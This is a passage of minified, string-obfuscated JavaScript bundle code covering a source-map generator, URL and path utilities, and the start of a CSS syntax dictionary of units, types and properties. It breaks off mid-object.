l=E[XQ(0x83b)](c,XQ(0x7db)),N=E[XQ(0x83b)](c,XQ(0xdc9),null),U=E[XQ(0x83b)](c,XQ(0x782),null),K=E[XQ(0x83b)](c,XQ(0x4c7),null);(this[XQ(0x46c)]||!0x1!==this[XQ(0xe00)](l,N,U,K))&&(null!=U&&(U=String(U),this[XQ(0xf08)][XQ(0x3f0)](U)||this[XQ(0xf08)][XQ(0x3df)](U)),null!=K&&(K=String(K),this[XQ(0x4da)][XQ(0x3f0)](K)||this[XQ(0x4da)][XQ(0x3df)](K)),this[XQ(0x4b8)][XQ(0x3df)]({'generatedLine':l[XQ(0x8c5)],'generatedColumn':l[XQ(0xfd8)],'originalLine':null!=N&&N[XQ(0x8c5)],'originalColumn':null!=N&&N[XQ(0xfd8)],'source':U,'name':K}));},k[XI(0x289)][XI(0x433)]=function(c,l){const Xg=XI;var N=c;null!=this[Xg(0xd2d)]&&(N=E[Xg(0x3cb)](this[Xg(0xd2d)],N)),null!=l?(this[Xg(0x99b)]||(this[Xg(0x99b)]=Object[Xg(0xe17)](null)),this[Xg(0x99b)][E[Xg(0x425)](N)]=l):this[Xg(0x99b)]&&(delete this[Xg(0x99b)][E[Xg(0x425)](N)],0x0===Object[Xg(0xa8f)](this[Xg(0x99b)])[Xg(0x218)]&&(this[Xg(0x99b)]=null));},k[XI(0x289)][XI(0x70e)]=function(c,N,U){const XD=XI;var K=N;if(null==N){if(null==c[XD(0xbd1)])throw new Error(XD(0x594));K=c[XD(0xbd1)];}var I=this[XD(0xd2d)];null!=I&&(K=E[XD(0x3cb)](I,K));var z=new h(),M=new h();this[XD(0x4b8)][XD(0x69b)](function(p){const XB=XD;if(p[XB(0x782)]===K&&null!=p[XB(0x78b)]){var Q=c[XB(0x753)]({'line':p[XB(0x78b)],'column':p[XB(0x13e)]});null!=Q[XB(0x782)]&&(p[XB(0x782)]=Q[XB(0x782)],null!=U&&(p[XB(0x782)]=E[XB(0x558)](U,p[XB(0x782)])),null!=I&&(p[XB(0x782)]=E[XB(0x3cb)](I,p[XB(0x782)])),p[XB(0x78b)]=Q[XB(0x8c5)],p[XB(0x13e)]=Q[XB(0xfd8)],null!=Q[XB(0x4c7)]&&(p[XB(0x4c7)]=Q[XB(0x4c7)]));}var g=p[XB(0x782)];null==g||z[XB(0x3f0)](g)||z[XB(0x3df)](g);var D=p[XB(0x4c7)];null==D||M[XB(0x3f0)](D)||M[XB(0x3df)](D);},this),this[XD(0xf08)]=z,this[XD(0x4da)]=M,c[XD(0x30f)][XD(0xdcd)](function(p){const XF=XD;var Q=c[XF(0x8c4)](p);null!=Q&&(null!=U&&(p=E[XF(0x558)](U,p)),null!=I&&(p=E[XF(0x3cb)](I,p)),this[XF(0x433)](p,Q));},this);},k[XI(0x289)][XI(0xe00)]=function(c,l,N,U){const Xd=XI;if(l&&Xd(0x575)!=typeof l[Xd(0x8c5)]&&Xd(0x575)!=typeof l[Xd(0xfd8)]){var K=Xd(0x2e4);if(this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}if((!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0)||l||N||U)&&!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&l&&Xd(0x8c5)in l&&Xd(0xfd8)in l&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0&&l[Xd(0x8c5)]>0x0&&l[Xd(0xfd8)]>=0x0&&N)){if(K=Xd(0x180)+JSON[Xd(0x72e)]({'generated':c,'source':N,'original':l,'name':U}),this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}},k[XI(0x289)][XI(0x25a)]=function(){const XW=XI;for(var N,U,K,I,z=0x0,M=0x1,Q=0x0,D=0x0,B=0x0,F=0x0,W='',w=this[XW(0x4b8)][XW(0x551)](),R=0x0,J=w[XW(0x218)];R<J;R++){if(N='',(U=w[R])[XW(0xd41)]!==M){for(z=0x0;U[XW(0xd41)]!==M;)N+=';',M++;}else{if(R>0x0){if(!E[XW(0xf79)](U,w[R-0x1]))continue;N+=',';}}N+=X[XW(0xeba)](U[XW(0xc91)]-z),z=U[XW(0xc91)],null!=U[XW(0x782)]&&(I=this[XW(0xf08)][XW(0x950)](U[XW(0x782)]),N+=X[XW(0xeba)](I-F),F=I,N+=X[XW(0xeba)](U[XW(0x78b)]-0x1-D),D=U[XW(0x78b)]-0x1,N+=X[XW(0xeba)](U[XW(0x13e)]-Q),Q=U[XW(0x13e)],null!=U[XW(0x4c7)]&&(K=this[XW(0x4da)][XW(0x950)](U[XW(0x4c7)]),N+=X[XW(0xeba)](K-B),B=K)),W+=N;}return W;},k[XI(0x289)][XI(0xbf9)]=function(c,l){const Xe=XI;return c[Xe(0x38c)](function(N){const Xn=Xe;if(!this[Xn(0x99b)])return null;null!=l&&(N=E[Xn(0x3cb)](l,N));var U=E[Xn(0x425)](N);return Object[Xn(0x289)][Xn(0x43e)][Xn(0xe04)](this[Xn(0x99b)],U)?this[Xn(0x99b)][U]:null;},this);},k[XI(0x289)][XI(0xe34)]=function(){const Xu=XI;var c={'version':this[Xu(0x321)],'sources':this[Xu(0xf08)][Xu(0x551)](),'names':this[Xu(0x4da)][Xu(0x551)](),'mappings':this[Xu(0x25a)]()};return null!=this[Xu(0x9b8)]&&(c[Xu(0xbd1)]=this[Xu(0x9b8)]),null!=this[Xu(0xd2d)]&&(c[Xu(0x330)]=this[Xu(0xd2d)]),this[Xu(0x99b)]&&(c[Xu(0x484)]=this[Xu(0xbf9)](c[Xu(0x30f)],c[Xu(0x330)])),c;},k[XI(0x289)][XI(0x8d2)]=function(){const Xw=XI;return JSON[Xw(0x72e)](this[Xw(0xe34)]());},G['x']=k;},0x23c3:(O,G)=>{const XR=a2a;G[XR(0x83b)]=function(g,D,B){const XJ=XR;if(D in g)return g[D];if(0x3===arguments[XJ(0x218)])return B;throw new Error('\x22'+D+XJ(0x467));};var x=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function E(g){const XS=XR;var D=g[XS(0xd6b)](x);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function f(g){const XA=XR;var D='';return g[XA(0xf4a)]&&(D+=g[XA(0xf4a)]+':'),D+='//',g[XA(0x34a)]&&(D+=g[XA(0x34a)]+'@'),g[XA(0x148)]&&(D+=g[XA(0x148)]),g[XA(0xc11)]&&(D+=':'+g[XA(0xc11)]),g[XA(0x9dc)]&&(D+=g[XA(0x9dc)]),D;}G[XR(0xd60)]=E,G[XR(0x366)]=f;var k,N,U=(k=function(g){const XT=XR;var D=g,B=E(g);if(B){if(!B[XT(0x9dc)])return g;D=B[XT(0x9dc)];}for(var F=G[XT(0x27b)](D),W=[],w=0x0,R=0x0;;){if(w=R,-0x1===(R=D[XT(0x950)]('/',w))){W[XT(0x83e)](D[XT(0x620)](w));break;}for(W[XT(0x83e)](D[XT(0x620)](w,R));R<D[XT(0x218)]&&'/'===D[R];)R++;}var J,S=0x0;for(R=W[XT(0x218)]-0x1;R>=0x0;R--)'.'===(J=W[R])?W[XT(0x35d)](R,0x1):'..'===J?S++:S>0x0&&(''===J?(W[XT(0x35d)](R+0x1,S),S=0x0):(W[XT(0x35d)](R,0x2),S--));return''===(D=W[XT(0x558)]('/'))&&(D=F?'/':'.'),B?(B[XT(0x9dc)]=D,f(B)):D;},N=[],function(g){const Xj=XR;for(var D=0x0;D<N[Xj(0x218)];D++)if(N[D][Xj(0xb12)]===g){var B=N[0x0];return N[0x0]=N[D],N[D]=B,N[0x0][Xj(0xb73)];}var F=k(g);return N[Xj(0x3a5)]({'input':g,'result':F}),N[Xj(0x218)]>0x20&&N[Xj(0xd68)](),F;});function K(g,D){const XZ=XR;''===g&&(g='.'),''===D&&(D='.');var B=E(D),F=E(g);if(F&&(g=F[XZ(0x9dc)]||'/'),B&&!B[XZ(0xf4a)])return F&&(B[XZ(0xf4a)]=F[XZ(0xf4a)]),f(B);if(B||D[XZ(0xd6b)](X))return D;if(F&&!F[XZ(0x148)]&&!F[XZ(0x9dc)])return F[XZ(0x148)]=D,f(F);var W='/'===D[XZ(0x606)](0x0)?D:U(g[XZ(0x993)](/\/+$/,'')+'/'+D);return F?(F[XZ(0x9dc)]=W,f(F)):W;}G[XR(0x154)]=U,G[XR(0x558)]=K,G[XR(0x27b)]=function(g){const Xo=XR;return'/'===g[Xo(0x606)](0x0)||x[Xo(0x569)](g);},G[XR(0x3cb)]=function(g,D){const Xq=XR;''===g&&(g='.'),g=g[Xq(0x993)](/\/$/,'');for(var B=0x0;0x0!==D[Xq(0x950)](g+'/');){var F=g[Xq(0x44a)]('/');if(F<0x0)return D;if((g=g[Xq(0x620)](0x0,F))[Xq(0xd6b)](/^([^\/]+:\/)?\/*$/))return D;++B;}return Array(B+0x1)[Xq(0x558)](Xq(0xbe1))+D[Xq(0x1c5)](g[Xq(0x218)]+0x1);};var I=!(XR(0xe9e)in Object[XR(0xe17)](null));function z(g){return g;}function M(g){const XY=XR;if(!g)return!0x1;var D=g[XY(0x218)];if(D<0x9)return!0x1;if(0x5f!==g[XY(0x708)](D-0x1)||0x5f!==g[XY(0x708)](D-0x2)||0x6f!==g[XY(0x708)](D-0x3)||0x74!==g[XY(0x708)](D-0x4)||0x6f!==g[XY(0x708)](D-0x5)||0x72!==g[XY(0x708)](D-0x6)||0x70!==g[XY(0x708)](D-0x7)||0x5f!==g[XY(0x708)](D-0x8)||0x5f!==g[XY(0x708)](D-0x9))return!0x1;for(var B=D-0xa;B>=0x0;B--)if(0x24!==g[XY(0x708)](B))return!0x1;return!0x0;}function Q(g,D){return g===D?0x0:null===g?0x1:null===D?-0x1:g>D?0x1:-0x1;}G[XR(0x425)]=I?z:function(g){return M(g)?'$'+g:g;},G[XR(0xeb6)]=I?z:function(g){const Xy=XR;return M(g)?g[Xy(0x620)](0x1):g;},G[XR(0xc77)]=function(g,D,B){const XL=XR;var F=Q(g[XL(0x782)],D[XL(0x782)]);return 0x0!==F||0x0!=(F=g[XL(0x78b)]-D[XL(0x78b)])||0x0!=(F=g[XL(0x13e)]-D[XL(0x13e)])||B||0x0!=(F=g[XL(0xc91)]-D[XL(0xc91)])||0x0!=(F=g[XL(0xd41)]-D[XL(0xd41)])?F:Q(g[XL(0x4c7)],D[XL(0x4c7)]);},G[XR(0xb34)]=function(g,D,B){const XV=XR;var F;return 0x0!=(F=g[XV(0x78b)]-D[XV(0x78b)])||0x0!=(F=g[XV(0x13e)]-D[XV(0x13e)])||B||0x0!=(F=g[XV(0xc91)]-D[XV(0xc91)])||0x0!=(F=g[XV(0xd41)]-D[XV(0xd41)])?F:Q(g[XV(0x4c7)],D[XV(0x4c7)]);},G[XR(0x3ce)]=function(g,D,B){const Xm=XR;var F=g[Xm(0xd41)]-D[Xm(0xd41)];return 0x0!==F||0x0!=(F=g[Xm(0xc91)]-D[Xm(0xc91)])||B||0x0!==(F=Q(g[Xm(0x782)],D[Xm(0x782)]))||0x0!=(F=g[Xm(0x78b)]-D[Xm(0x78b)])||0x0!=(F=g[Xm(0x13e)]-D[Xm(0x13e)])?F:Q(g[Xm(0x4c7)],D[Xm(0x4c7)]);},G[XR(0xd18)]=function(g,D,B){const XP=XR;var F=g[XP(0xc91)]-D[XP(0xc91)];return 0x0!==F||B||0x0!==(F=Q(g[XP(0x782)],D[XP(0x782)]))||0x0!=(F=g[XP(0x78b)]-D[XP(0x78b)])||0x0!=(F=g[XP(0x13e)]-D[XP(0x13e)])?F:Q(g[XP(0x4c7)],D[XP(0x4c7)]);},G[XR(0xf79)]=function(g,D){const XC=XR;var B=g[XC(0xd41)]-D[XC(0xd41)];return 0x0!==B||0x0!=(B=g[XC(0xc91)]-D[XC(0xc91)])||0x0!==(B=Q(g[XC(0x782)],D[XC(0x782)]))||0x0!=(B=g[XC(0x78b)]-D[XC(0x78b)])||0x0!=(B=g[XC(0x13e)]-D[XC(0x13e)])?B:Q(g[XC(0x4c7)],D[XC(0x4c7)]);},G[XR(0x7c1)]=function(g){const r0=XR;return JSON[r0(0xad7)](g[r0(0x993)](/^\)]}'[^\n]*\n/,''));},G[XR(0x865)]=function(g,D,B){const r1=XR;if(D=D||'',g&&('/'!==g[g[r1(0x218)]-0x1]&&'/'!==D[0x0]&&(g+='/'),D=g+D),B){var F=E(B);if(!F)throw new Error(r1(0x884));if(F[r1(0x9dc)]){var W=F[r1(0x9dc)][r1(0x44a)]('/');W>=0x0&&(F[r1(0x9dc)]=F[r1(0x9dc)][r1(0xabc)](0x0,W+0x1));}D=K(f(F),D);}return U(D);};},0x2125:(O,G,s)=>{'use strict';function x(E){const r2=a2a;return x=r2(0xabd)==typeof Symbol&&r2(0x5a1)==typeof Symbol[r2(0xf85)]?function(h){return typeof h;}:function(h){const r3=r2;return h&&r3(0xabd)==typeof Symbol&&h[r3(0x284)]===Symbol&&h!==Symbol[r3(0x289)]?r3(0x5a1):typeof h;},x(E);}function X(E,h,f){const r5=a2a;return k=function(c){const r4=a2a;if(r4(0x210)!=x(c)||!c)return c;var l=c[Symbol[r4(0x67b)]];if(void 0x0!==l){var N=l[r4(0xe04)](c,r4(0x648));if(r4(0x210)!=x(N))return N;throw new TypeError(r4(0x5b1));}return String(c);}(h),(h=r5(0x5a1)==x(k)?k:k+'')in E?Object[r5(0xf49)](E,h,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):E[h]=f,E;var k;}s['d'](G,{'A':()=>X});},0xd33:(O,G,s)=>{'use strict';const r6=a2a;s['d'](G,{'A':()=>x});const x={'generic':!0x0,'cssWideKeywords':[r6(0x4e4),r6(0x91d),r6(0xe18),r6(0x503),r6(0x8f0)],'units':{'angle':[r6(0x253),r6(0x3ba),r6(0x9d5),r6(0x73f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',r6(0x766)],'length':['cm','mm','q','in','pt','pc','px','em',r6(0xa97),'ex',r6(0xa5c),r6(0x465),r6(0x19b),'ch',r6(0xda0),'ic',r6(0x4bd),'lh',r6(0x7a3),'vw',r6(0xde4),r6(0xdc4),r6(0xf26),'vh',r6(0xd99),r6(0x153),r6(0x27c),'vi',r6(0xd9d),r6(0x362),r6(0x404),'vb',r6(0xb80),r6(0x37f),r6(0x4b2),r6(0xcc4),r6(0xb91),r6(0xf8a),r6(0xc4d),r6(0x4c6),r6(0x631),r6(0x80a),r6(0xe39),r6(0x3d9),r6(0x28e),r6(0x33b),r6(0xd31),r6(0x54d),r6(0x4ee)],'resolution':[r6(0xe48),r6(0xa6e),r6(0xafc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':r6(0x402),'absolute-size':r6(0x443),'acos()':r6(0x699),'alpha-value':r6(0xc26),'angle-percentage':r6(0x15c),'angular-color-hint':r6(0xc59),'angular-color-stop':r6(0x3ea),'angular-color-stop-list':r6(0x3ec),'animateable-feature':r6(0xd06),'asin()':r6(0x816),'atan()':r6(0x135),'atan2()':r6(0xc81),'attachment':r6(0x4ed),'attr()':r6(0x71c),'attr-matcher':r6(0x46f),'attr-modifier':r6(0xd75),'attribute-selector':r6(0x6ad),'auto-repeat':r6(0x6a9),'auto-track-list':r6(0x23a),'axis':r6(0x6c2),'baseline-position':r6(0x918),'basic-shape':r6(0x6d9),'bg-image':r6(0xdf7),'bg-layer':r6(0x16f),'bg-position':r6(0xcf4),'bg-size':r6(0x928),'blur()':r6(0x875),'blend-mode':r6(0x75c),'box':r6(0x634),'brightness()':r6(0x967),'calc()':r6(0x97a),'calc-sum':r6(0x133),'calc-product':r6(0x750),'calc-value':r6(0xb60),'calc-constant':r6(0xbac),'cf-final-image':r6(0x3a9),'cf-mixing-image':r6(0x828),'circle()':r6(0x7f7),'clamp()':r6(0x7f9),'class-selector':r6(0xded),'clip-source':r6(0x137),'color':r6(0xc10),'color-stop':r6(0x8af),'color-stop-angle':r6(0xc3c),'color-stop-length':r6(0x4a5),'color-stop-list':r6(0x488),'color-interpolation-method':r6(0x96d),'combinator':r6(0xf0d),'common-lig-values':r6(0x984),'compat-auto':r6(0xa1d),'composite-style':r6(0xf83),'compositing-operator':r6(0x55d),'compound-selector':r6(0x65d),'compound-selector-list':r6(0x992),'complex-selector':r6(0xe63),'complex-selector-list':r6(0x801),'conic-gradient()':r6(0x676),'contextual-alt-values':r6(0xd0e),'content-distribution':r6(0x6ae),'content-list':r6(0xac6),'content-position':r6(0xefc),'content-replacement':r6(0x444),'contrast()':r6(0x23b),'cos()':r6(0x32c),'counter':r6(0x8b8),'counter()':r6(0xe92),'counter-name':r6(0x15f),'counter-style':r6(0x8eb),'counter-style-name':r6(0x15f),'counters()':r6(0x13f),'cross-fade()':r6(0xfbb),'cubic-bezier-timing-function':r6(0xb7a),'deprecated-system-color':r6(0x833),'discretionary-lig-values':r6(0x9c2),'display-box':r6(0x3b7),'display-inside':r6(0x161),'display-internal':r6(0x727),'display-legacy':r6(0x32d),'display-listitem':r6(0x4db),'display-outside':r6(0x977),'drop-shadow()':r6(0x314),'east-asian-variant-values':r6(0x605),'east-asian-width-values':r6(0x6d0),'element()':r6(0x785),'ellipse()':r6(0xc80),'ending-shape':r6(0x4d9),'env()':r6(0xad1),'exp()':r6(0xca2),'explicit-track-list':r6(0x30d),'family-name':r6(0x405),'feature-tag-value':r6(0x23f),'feature-type':r6(0x999),'feature-value-block':r6(0x5f7),'feature-value-block-list':r6(0x285),'feature-value-declaration':r6(0x35e),'feature-value-declaration-list':r6(0x486),'feature-value-name':r6(0x15f),'fill-rule':r6(0x2d1),'filter-function':r6(0xf1b),'filter-function-list':r6(0xfd1),'final-bg-layer':r6(0x664),'fixed-breadth':r6(0x3f8),'fixed-repeat':r6(0x172),'fixed-size':r6(0x9e7),'font-stretch-absolute':r6(0x37e),'font-variant-css21':r6(0xc38),'font-weight-absolute':r6(0xc92),'frequency-percentage':r6(0xc74),'general-enclosed':r6(0x3e1),'generic-family':r6(0xfd3),'generic-name':r6(0xa12),'geometry-box':r6(0x1ab),'gradient':r6(0x40f),'grayscale()':r6(0x4be),'grid-line':r6(0xb62),'historical-lig-values':r6(0xbc9),'hsl()':r6(0xafb),'hsla()':r6(0x553),'hue':r6(0x7d3),'hue-rotate()':r6(0x1c6),'hue-interpolation-method':r6(0x352),'hwb()':r6(0xf21),'hypot()':r6(0xd24),'image':r6(0x117),'image()':r6(0xfce),'image-set()':r6(0x1b5),'image-set-option':r6(0x94d),'image-src':r6(0xaae),'image-tags':r6(0xb9a),'inflexible-breadth':r6(0x87b),'inset()':r6(0x61a),'invert()':r6(0x667),'keyframes-name':r6(0xb8f),'keyframe-block':r6(0x987),'keyframe-block-list':r6(0x96b),'keyframe-selector':r6(0xccd),'lab()':r6(0x9ec),'layer()':r6(0xd5c),'layer-name':r6(0x6f8),'lch()':r6(0xf53),'leader()':r6(0x259),'leader-type':r6(0x47a),'length-percentage':r6(0x820),'light-dark()':r6(0x2ee),'line-names':r6(0x2ef),'line-name-list':r6(0x845),'line-style':r6(0x4f9),'line-width':r6(0xf47),'linear-color-hint':r6(0x3f8),'linear-color-stop':r6(0x649),'linear-gradient()':r6(0x43d),'log()':r6(0x16d),'mask-layer':r6(0x9ac),'mask-position':r6(0x408),'mask-reference':r6(0xa88),'mask-source':r6(0x137),'masking-mode':r6(0xbad),'matrix()':r6(0xb58),'matrix3d()':r6(0x38e),'max()':r6(0x50c),'media-and':r6(0x121),'media-condition':r6(0x870),'media-condition-without-or':r6(0x1bb),'media-feature':r6(0xb24),'media-in-parens':r6(0x1ec),'media-not':r6(0x6da),'media-or':r6(0x1e4),'media-query':r6(0xf80),'media-query-list':r6(0x3e2),'media-type':r6(0x719),'mf-boolean':r6(0x331),'mf-name':r6(0x719),'mf-plain':r6(0x66c),'mf-range':r6(0x9ff),'mf-value':r6(0x498),'min()':r6(0xe23),'minmax()':r6(0x98f),'mod()':r6(0x773),'name-repeat':r6(0xb5d),'named-color':r6(0x726),'namespace-prefix':r6(0x719),'ns-prefix':r6(0xd90),'number-percentage':r6(0xc26),'numeric-figure-values':r6(0xc47),'numeric-fraction-values':r6(0xb16),'numeric-spacing-values':r6(0xab7),'nth':r6(0x93c),'opacity()':r6(0x3eb),'overflow-position':r6(0x2c2),'outline-radius':r6(0x820),'page-body':r6(0xef9),'page-margin-box':r6(0x6b3),'page-margin-box-type':r6(0x75e),'page-selector-list':r6(0x37b),'page-selector':r6(0xc46),'page-size':r6(0x424),'path()':r6(0xc96),'paint()':r6(0x747),'perspective()':r6(0x8be),'polygon()':r6(0x5fc),'polar-color-space':r6(0x635),'position':r6(0x6c0),'pow()':r6(0xc7a),'pseudo-class-selector':r6(0x43b),'pseudo-element-selector':r6(0x416),'pseudo-page':r6(0x5b5),'quote':r6(0x5e3),'radial-gradient()':r6(0x728),'ratio':r6(0xe2d),'ray()':r6(0x136),'ray-size':r6(0x76c),'rectangular-color-space':r6(0xe27),'relative-selector':r6(0x40c),'relative-selector-list':r6(0x134),'relative-size':r6(0x716),'rem()':r6(0x628),'repeat-style':r6(0xa35),'repeating-conic-gradient()':r6(0xde6),'repeating-linear-gradient()':r6(0x8a0),'repeating-radial-gradient()':r6(0x181),'reversed-counter-name':r6(0xb89),'rgb()':r6(0x90e),'rgba()':r6(0x306),'rotate()':r6(0xbc7),'rotate3d()':r6(0xeb3),'rotateX()':r6(0xc42),'rotateY()':r6(0xb8d),'rotateZ()':r6(0x7eb),'round()':r6(0x446),'rounding-strategy':r6(0x8c2),'saturate()':r6(0x60b),'scale()':r6(0x8d3),'scale3d()':r6(0x969),'scaleX()':r6(0xf28),'scaleY()':r6(0x376),'scaleZ()':r6(0x703),'scroll()':r6(0x48a),'scroller':r6(0x9b4),'self-position':r6(0xa75),'shape-radius':r6(0x8e0),'sign()':r6(0xf6c),'skew()':r6(0xddc),'skewX()':r6(0xade),'skewY()':r6(0x1e5),'sepia()':r6(0xdb5),'shadow':r6(0xa3d),'shadow-t':r6(0xc67),'shape':r6(0x623),'shape-box':r6(0xccf),'side-or-corner':r6(0x729),'sin()':r6(0x894),'single-animation':r6(0xadb),'single-animation-direction':r6(0xd5a),'single-animation-fill-mode':r6(0x7cb),'single-animation-iteration-count':r6(0xced),'single-animation-play-state':r6(0x926),'single-animation-timeline':r6(0xcc5),'single-transition':r6(0xe25),'single-transition-property':r6(0x7af),'size':r6(0x7bf),'sqrt()':r6(0xfcc),'step-position':r6(0xde7),'step-timing-function':r6(0xd07),'subclass-selector':r6(0x25c),'supports-condition':r6(0xd22),'supports-in-parens':r6(0x677),'supports-feature':r6(0x945),'supports-decl':r6(0x4ef),'supports-selector-fn':r6(0xb79),'symbol':r6(0x6a5),'system-color':r6(0x2d7),'tan()':r6(0x195),'target':r6(0xceb),'target-counter()':r6(0x6b1),'target-counters()':r6(0x7d1),'target-text()':r6(0x9bd),'time-percentage':r6(0x332),'timeline-range-name':r6(0xd03),'easing-function':r6(0xc4b),'track-breadth':r6(0x71a),'track-list':r6(0x5b9),'track-repeat':r6(0xbc6),'track-size':r6(0x877),'transform-function':r6(0x5ee),'transform-list':r6(0xbfb),'transition-behavior-value':r6(0x86a),'translate()':r6(0xece),'translate3d()':r6(0x21c),'translateX()':r6(0x453),'translateY()':r6(0x8ce),'translateZ()':r6(0x1aa),'type-or-unit':r6(0x8bf),'type-selector':r6(0x613),'var()':r6(0xdad),'view()':r6(0xd65),'viewport-length':r6(0x601),'visual-box':r6(0xa14),'wq-name':r6(0xb65),'-legacy-gradient':r6(0x6c3),'-legacy-linear-gradient':r6(0xa29),'-legacy-repeating-linear-gradient':r6(0xd88),'-legacy-linear-gradient-arguments':r6(0x6c5),'-legacy-radial-gradient':r6(0x4fe),'-legacy-repeating-radial-gradient':r6(0x9b5),'-legacy-radial-gradient-arguments':r6(0x462),'-legacy-radial-gradient-size':r6(0x77e),'-legacy-radial-gradient-shape':r6(0x4d9),'-non-standard-font':r6(0x20d),'-non-standard-color':r6(0x83d),'-non-standard-image-rendering':r6(0x36e),'-non-standard-overflow':r6(0x524),'-non-standard-size':r6(0xd14),'-webkit-gradient()':r6(0x413),'-webkit-gradient-color-stop':r6(0x68a),'-webkit-gradient-point':r6(0x384),'-webkit-gradient-radius':r6(0x820),'-webkit-gradient-type':r6(0xf35),'-webkit-mask-box-repeat':r6(0x56a),'-ms-filter-function-list':r6(0xa4f),'-ms-filter-function':r6(0x86f),'-ms-filter-function-progid':r6(0xa10),'-ms-filter-function-legacy':r6(0xf0a),'absolute-color-base':r6(0x732),'absolute-color-function':r6(0x8e7),'age':r6(0x29a),'anchor-name':r6(0x583),'attr-name':r6(0x655),'attr-fallback':r6(0x239),'bg-clip':r6(0xe03),'bottom':r6(0xcdb),'container-name':r6(0x15f),'container-condition':r6(0xf70),'coord-box':r6(0xf8d),'generic-voice':r6(0x6a2),'gender':r6(0x74f),'generic-script-specific':r6(0x50a),'generic-complete':r6(0x451),'generic-incomplete':r6(0x8cd),'-non-standard-generic-family':r6(0x1cd),'left':r6(0xcdb),'color-base':r6(0xfb7),'color-function':r6(0x8e7),'device-cmyk()':r6(0x5fa),'legacy-device-cmyk-syntax':r6(0x342),'modern-device-cmyk-syntax':r6(0x29d),'cmyk-component':r6(0x8d6),'color-mix()':r6(0x1da),'color-space':r6(0x94c),'custom-color-space':r6(0x583),'paint':r6(0x1e3),'palette-identifier':r6(0x583),'right':r6(0xcdb),'scope-start':r6(0xf3a),'scope-end':r6(0xf3a),'forgiving-selector-list':r6(0x9be),'forgiving-relative-selector-list':r6(0x1f3),'selector-list':r6(0x7a2),'complex-real-selector-list':r6(0x54c),'simple-selector-list':r6(0x2ec),'relative-real-selector-list':r6(0x4ac),'complex-selector-unit':r6(0x980),'complex-real-selector':r6(0xf9f),'relative-real-selector':r6(0xb01),'pseudo-compound-selector':r6(0x56b),'simple-selector':r6(0x14e),'legacy-pseudo-element-selector':r6(0xe59),'single-animation-composition':r6(0x43a),'svg-length':r6(0x7ce),'svg-writing-mode':r6(0x2a4),'top':r6(0xcdb),'x':r6(0xb11),'y':r6(0xb11),'declaration':r6(0xd76),'declaration-list':r6(0xee4),'url':r6(0xf52),'url-modifier':r6(0xfb6),'number-zero-one':r6(0xbfe),'number-one-or-greater':r6(0x89a),'color()':r6(0xb4b),'colorspace-params':r6(0xdf9),'predefined-rgb-params':r6(0xf58),'predefined-rgb':r6(0xc0e),'xyz-params':r6(0x1bd),'xyz-space':r6(0x28f),'oklab()':r6(0x59d),'oklch()':r6(0x445),'offset-path':r6(0xd0d),'rect()':r6(0xaba),'xywh()':r6(0xc01),'query-in-parens':r6(0x9d9),'size-feature':r6(0x165),'style-feature':r6(0x544),'style-query':r6(0x266),'style-condition':r6(0xf1a),'style-in-parens':r6(0xd3a),'-non-standard-display':r6(0x8d7),'inset-area':r6(0x27a),'position-area':r6(0xfc6),'anchor()':r6(0xedd),'anchor-side':r6(0x353),'anchor-size()':r6(0xa37),'anchor-size':r6(0x84e),'anchor-element':r6(0x583),'try-size':r6(0xfaa),'try-tactic':r6(0x930),'font-variant-css2':r6(0xb1b),'font-width-css3':r6(0x644),'system-family-name':r6(0x3db)},'properties':{'--*':r6(0x3e3),'-ms-accelerator':r6(0x229),'-ms-block-progression':r6(0x9fe),'-ms-content-zoom-chaining':r6(0xdce),'-ms-content-zooming':r6(0x1d6),'-ms-content-zoom-limit':r6(0xdb9),'-ms-content-zoom-limit-max':r6(0x5a4),'-ms-content-zoom-limit-min':r6(0x5a4),'-ms-content-zoom-snap':r6(0x882),'-ms-content-zoom-snap-points':r6(0x246),'-ms-content-zoom-snap-type':r6(0xd46),'-ms-filter':r6(0xe33),'-ms-flow-from':r6(0xf87),'-ms-flow-into':r6(0xf87),'-ms-grid-columns':r6(0x38b),'-ms-grid-rows':r6(0x38b),'-ms-high-contrast-adjust':r6(0xf7e),'-ms-hyphenate-limit-chars':r6(0xa46),'-ms-hyphenate-limit-lines':r6(0xb6e),'-ms-hyphenate-limit-zone':r6(0x59b),'-ms-ime-align':r6(0x426),'-ms-overflow-style':r6(0xca0),'-ms-scrollbar-3dlight-color':r6(0x547),'-ms-scrollbar-arrow-color':r6(0x547),'-ms-scrollbar-base-color':r6(0x547),'-ms-scrollbar-darkshadow-color':r6(0x547),'-ms-scrollbar-face-color':r6(0x547),'-ms-scrollbar-highlight-color':r6(0x547),'-ms-scrollbar-shadow-color':r6(0x547),'-ms-scrollbar-track-color':r6(0x547),'-ms-scroll-chaining':r6(0x776),'-ms-scroll-limit':r6(0x423),'-ms-scroll-limit-x-max':r6(0x132),'-ms-scroll-limit-x-min':r6(0xb47),'-ms-scroll-limit-y-max':r6(0x132),'-ms-scroll-limit-y-min':r6(0xb47),'-ms-scroll-rails':r6(0x322),'-ms-scroll-snap-points-x':r6(0x93e),'-ms-scroll-snap-points-y':r6(0x93e),'-ms-scroll-snap-type':r6(0xd46),'-ms-scroll-snap-x':r6(0xf77),'-ms-scroll-snap-y':r6(0x25b),'-ms-scroll-translation':r6(0xca5),'-ms-text-autospace':r6(0x9bf),'-ms-touch-select':r6(0xc6a),'-ms-user-select':r6(0x90d),'-ms-wrap-flow':r6(0xa7e),'-ms-wrap-margin':r6(0xb47),'-ms-wrap-through':r6(0x657),'-moz-appearance':r6(0xbb7),'-moz-binding':r6(0x6b0),'-moz-border-bottom-colors':r6(0x5e9),'-moz-border-left-colors':r6(0x5e9),'-moz-border-right-colors':r6(0x5e9),'-moz-border-top-colors':r6(0x5e9),'-moz-context-properties':r6(